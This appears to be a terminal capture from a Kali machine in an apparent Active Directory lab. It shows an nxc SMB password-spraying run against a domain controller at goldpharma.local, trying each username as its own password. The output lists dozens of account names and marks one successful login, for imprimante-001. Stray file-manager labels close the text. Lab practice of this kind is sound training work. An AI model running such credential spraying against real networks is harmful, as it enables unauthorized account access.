 ┌──(namolaru㉿kali)-[~/PetitPotam]
└─$ nxc smb 192.168.1.110 -u users_list.txt -p users_list.txt --no-bruteforce --continue-on-success
SMB 192.168.1.110 445 GOLD-DC-V001 [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOLD-DC-V001) (domain:goldpharma.local) (signing:True) (SMBv1:False)
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\Guest:Guest STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\vagrant:vagrant STATUS_ACCOUNT_DISABLED
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\cloudbase-init:cloudbase-init STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\snakebitten.creator:snakebitten.creator STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\eric.rochefort:eric.rochefort STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\christine.hertzog:christine.hertzog STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\jeoffroi.barteaux:jeoffroi.barteaux STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\diane.gabriaux:diane.gabriaux STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\patrick.bateman:patrick.bateman STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\gus.fring:gus.fring STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\azura.cadieux:azura.cadieux STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\ansel.charette:ansel.charette STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\hugh.jass:hugh.jass STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\al.caholic:al.caholic STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\laetitia.chalifour:laetitia.chalifour STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\stephanie.ricard:stephanie.ricard STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\bernice.anders:bernice.anders STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\cosette.parenteau:cosette.parenteau STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\ima.virgin:ima.virgin STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\fedot.kozlov:fedot.kozlov STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\arie.hass:arie.hass STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\ruslana.poliakov:ruslana.poliakov STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\qiang.kang:qiang.kang STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\william.forest:william.forest STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\slainie.gagnon:slainie.gagnon STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\franck.lagace:franck.lagace STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\olaf.maifresergei:olaf.maifresergei STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\ben.dover:ben.dover STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\cam.hulltoe:cam.hulltoe STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\octave.dubeau:octave.dubeau STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\seymour.benjamin:seymour.benjamin STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\thomas.langlais:thomas.langlais STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\humphrey.biens-hucet:humphrey.biens-hucet STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\mike.coxhugh:mike.coxhugh STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\eura.snotball:eura.snotball STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\etiqueteuse-001:etiqueteuse-001 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\etiqueteuse-002:etiqueteuse-002 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\acceuil-001:acceuil-001 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [+] goldpharma.local\imprimante-001:imprimante-001
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\acceuil-002:acceuil-002 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\imprimante-002:imprimante-002 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\imprimante-003:imprimante-003 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\svc_prestataire:svc_prestataire STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\svc_veeambackup-dev:svc_veeambackup-dev STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\svc_veeambackup-prod:svc_veeambackup-prod STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\demo_service:demo_service STATUS_LOGON_FAILURE
File System
Home
Prg
TM32Cub...
TM32Trus...